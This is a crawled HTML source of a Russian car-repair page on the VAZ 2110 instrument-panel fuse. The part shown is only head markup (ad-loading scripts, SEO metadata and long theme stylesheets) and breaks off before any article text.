

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://avtoshkolak.ru/raznoe/predohranitel-shhitka-priborov-vaz-2110.html
body_size: 74137
content:
<!DOCTYPE html><html lang="ru"><head><meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1.0"><link href="https://fonts.googleapis.com/css?family=Roboto:400,400i,500,700,700i&subset=cyrillic" rel="stylesheet"> <!--[if lt IE 9]><script src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]--> <!--[if lte IE 9]><script src="https://cdn.jsdelivr.net/placeholders/3.0.2/placeholders.min.js"></script><![endif]--> <!--[if gte IE 9]><style type="text/css">.gradient{filter: none;}</style><![endif]--> <script>var block_classes = ["content_rb", "cnt32_rl_bg_str", "rl_cnt_bg"];

    function addAttrItem(className) {
        if (document.querySelector("." + className) && !block_classes.includes(className)) {
            block_classes.push(className);
        }
    }</script><script>function onErrorPlacing() {
                    if (typeof cachePlacing !== 'undefined' && typeof cachePlacing === 'function' && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
                        let errorInfo = [];
                        cachePlacing('low',errorInfo);
                    } else {
                        setTimeout(function () {
                            onErrorPlacing();
                        }, 100)
                    }
                }
                var xhr = new XMLHttpRequest();
                xhr.open('GET',"",true);
                xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                xhr.onreadystatechange = function() {
                    if (xhr.status != 200) {
                        if (xhr.statusText != 'abort') {
                            onErrorPlacing();
                        }
                    }
                };
                xhr.send();</script><script>console.log('ad: presents')</script><script>function onErrorPlacing() {
                    if (typeof cachePlacing !== 'undefined' && typeof cachePlacing === 'function' && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
                        let errorInfo = [];
                        cachePlacing('low',errorInfo);
                    } else {
                        setTimeout(function () {
                            onErrorPlacing();
                        }, 100)
                    }
                }
                var xhr = new XMLHttpRequest();
                xhr.open('GET',"",true);
                xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                xhr.onreadystatechange = function() {
                    if (xhr.status != 200) {
                        if (xhr.statusText != 'abort') {
                            onErrorPlacing();
                        }
                    }
                };
                xhr.send();</script><script>console.log('pushUniversal: nun')</script><script charset="utf-8" async
                              src="https://newcreatework.monster/pjs/uAoSZoYD.js"></script> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /> <script type="text/javascript">//
				ajaxurl = "https://avtoshkolak.ru/wp-admin/admin-ajax.php";
			//</script> <title>✅ Предохранитель щитка приборов ваз 2110 - avtoshkolak.ru</title><meta name="description" content="ᐉ Предохранитель щитка приборов ваз 2110 Блок предохранителей и реле ВАЗ 2110 2111 2112 Рассмотрены автомобили с инжектором и карбюратором. 8 клапанов, 16" /><link rel="canonical" href="https://avtoshkolak.ru/raznoe/predohranitel-shhitka-priborov-vaz-2110.html" /><meta name="twitter:label1" content="Написано автором" /><meta name="twitter:data1" content="seoshnik" /><meta name="twitter:label2" content="Примерное время для чтения" /><meta name="twitter:data2" content="1 минута" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"http://schema.org","@graph":[{"@type":"WebPage","@id":"https://avtoshkolak.ru/raznoe/predohranitel-shhitka-priborov-vaz-2110.html","url":"https://avtoshkolak.ru/raznoe/predohranitel-shhitka-priborov-vaz-2110.html","name":"✅ Предохранитель щитка приборов ваз 2110 - avtoshkolak.ru","isPartOf":{"@id":"https://avtoshkolak.ru/#website"},"primaryImageOfPage":{"@id":"https://avtoshkolak.ru/raznoe/predohranitel-shhitka-priborov-vaz-2110.html#primaryimage"},"image":{"@id":"https://avtoshkolak.ru/raznoe/predohranitel-shhitka-priborov-vaz-2110.html#primaryimage"},"thumbnailUrl":"https://avtoblokrele.ru/wp-content/uploads/2014/05/vaz2110-new-300x201.jpg","datePublished":"2020-04-28T07:26:46+00:00","dateModified":"2020-04-28T07:26:46+00:00","author":{"@id":"https://avtoshkolak.ru/#/schema/person/9ce6f9d0e232e807a1d32b1e184eee12"},"description":"ᐉ Предохранитель щитка приборов ваз 2110 Блок предохранителей и реле ВАЗ 2110 2111 2112 Рассмотрены автомобили с инжектором и карбюратором. 8 клапанов, 16","breadcrumb":{"@id":"https://avtoshkolak.ru/raznoe/predohranitel-shhitka-priborov-vaz-2110.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://avtoshkolak.ru/raznoe/predohranitel-shhitka-priborov-vaz-2110.html"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://avtoshkolak.ru/raznoe/predohranitel-shhitka-priborov-vaz-2110.html#primaryimage","url":"https://avtoblokrele.ru/wp-content/uploads/2014/05/vaz2110-new-300x201.jpg","contentUrl":"https://avtoblokrele.ru/wp-content/uploads/2014/05/vaz2110-new-300x201.jpg"},{"@type":"BreadcrumbList","@id":"https://avtoshkolak.ru/raznoe/predohranitel-shhitka-priborov-vaz-2110.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://avtoshkolak.ru/"},{"@type":"ListItem","position":2,"name":"Предохранитель щитка приборов ваз 2110"}]},{"@type":"WebSite","@id":"https://avtoshkolak.ru/#website","url":"https://avtoshkolak.ru/","name":"avtoshkolak.ru","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://avtoshkolak.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://avtoshkolak.ru/#/schema/person/9ce6f9d0e232e807a1d32b1e184eee12","name":"seoshnik","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://avtoshkolak.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/ea199487e344763ccd60015f1b489f03?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/ea199487e344763ccd60015f1b489f03?s=96&d=mm&r=g","caption":"seoshnik"}}]}</script> <link rel='dns-prefetch' href='//ajax.googleapis.com' /> <script type="text/javascript"></script> <style type="text/css">img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}</style><link rel='stylesheet' id='wp-block-library-css' href='https://avtoshkolak.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.1.7' type='text/css' media='all' /><link rel='stylesheet' id='classic-theme-styles-css' href='https://avtoshkolak.ru/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' /><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}</style><link rel='stylesheet' id='toc-css-css' href='https://avtoshkolak.ru/wp-content/plugins/aftparser/css/toc.css?ver=6.1.7' type='text/css' media='all' /><link rel='stylesheet' id='contact-form-7-css' href='https://avtoshkolak.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.4' type='text/css' media='all' /><link rel='stylesheet' id='style-vote2x-css' href='https://avtoshkolak.ru/wp-content/plugins/vote2x/vote2x-style.css?1_2_2&#038;ver=6.1.7' type='text/css' media='all' /><link rel='stylesheet' id='wp-postratings-css' href='https://avtoshkolak.ru/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.90' type='text/css' media='all' /><link rel='stylesheet' id='wpdiscuz-frontend-css-css' href='https://avtoshkolak.ru/wp-content/plugins/wpdiscuz/themes/default/style.css?ver=7.5.3' type='text/css' media='all' /><style id='wpdiscuz-frontend-css-inline-css' type='text/css'>#wpdcom .wpd-blog-administrator .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-administrator .wpd-comment-author, #wpdcom .wpd-blog-administrator .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-administrator{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-administrator .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-administrator .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-editor .wpd-comment-author, #wpdcom .wpd-blog-editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-editor{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-author .wpd-comment-author, #wpdcom .wpd-blog-author .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-contributor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-contributor .wpd-comment-author, #wpdcom .wpd-blog-contributor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-contributor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-contributor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-subscriber .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-subscriber .wpd-comment-author, #wpdcom .wpd-blog-subscriber .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-subscriber .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-subscriber .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-author, #wpdcom .wpd-blog-wpseo_manager .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_manager .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_manager .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-author, #wpdcom .wpd-blog-wpseo_editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-km .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-km .wpd-comment-author, #wpdcom .wpd-blog-km .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-km .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-km .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-km .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-km .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-post_author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-post_author .wpd-comment-author, #wpdcom .wpd-blog-post_author .wpd-comment-author a{color:#00B38F}#wpdcom .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-post_author{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-post_author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-post_author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-guest .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-guest .wpd-comment-author, #wpdcom .wpd-blog-guest .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-guest .wpd-comment-subheader{border-top:1px dashed #00B38F}#comments, #respond, .comments-area, #wpdcom{}#wpdcom .ql-editor > *{color:#777777}#wpdcom .ql-editor::before{}#wpdcom .ql-toolbar{border:1px solid #DDDDDD;border-top:none}#wpdcom .ql-container{border:1px solid #DDDDDD;border-bottom:none}#wpdcom .wpd-form-row .wpdiscuz-item input[type="text"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="email"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="url"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="color"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="date"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime-local"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="month"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="number"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="time"], #wpdcom textarea, #wpdcom select{border:1px solid #DDDDDD;color:#777777}#wpdcom .wpd-form-row .wpdiscuz-item textarea{border:1px solid #DDDDDD}#wpdcom input::placeholder, #wpdcom textarea::placeholder, #wpdcom input::-moz-placeholder, #wpdcom textarea::-webkit-input-placeholder{}#wpdcom .wpd-comment-text{color:#777777}#wpdcom .wpd-thread-head .wpd-thread-info{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpd-thread-info.wpd-reviews-tab svg{fill:#00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings:hover{color:#00B38F}#wpdcom .wpd-comment .wpd-follow-link:hover{color:#00B38F}#wpdcom .wpd-comment-status .wpd-sticky{color:#00B38F}#wpdcom .wpd-thread-filter .wpdf-active{color:#00B38F;border-bottom-color:#00B38F}#wpdcom .wpd-comment-info-bar{border:1px dashed #33c3a6;background:#e6f8f4}#wpdcom .wpd-comment-info-bar .wpd-current-view i{color:#00B38F}#wpdcom .wpd-filter-view-all:hover{background:#00B38F}#wpdcom .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}#wpdcom .wpdiscuz-item .wpdiscuz-rating:not(:checked) > label:hover, .wpdiscuz-rating:not(:checked) > label:hover ~ label{}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label{color:#FFED85}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > label:hover ~ input:checked ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked + label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover ~ label, .wpd-custom-field .wcf-active-star, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label{color:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts:hover svg .wpd-star{fill:#FFED85}#wpd-post-rating.wpd-not-rated .wpd-rating-wrap .wpd-rate-starts svg:hover ~ svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpdcom .wpd-comment .wpd-follow-active{color:#ff7a00}#wpdcom .page-numbers{color:#555;border:#555 1px solid}#wpdcom span.current{background:#555}#wpdcom.wpd-layout-1 .wpd-new-loaded-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 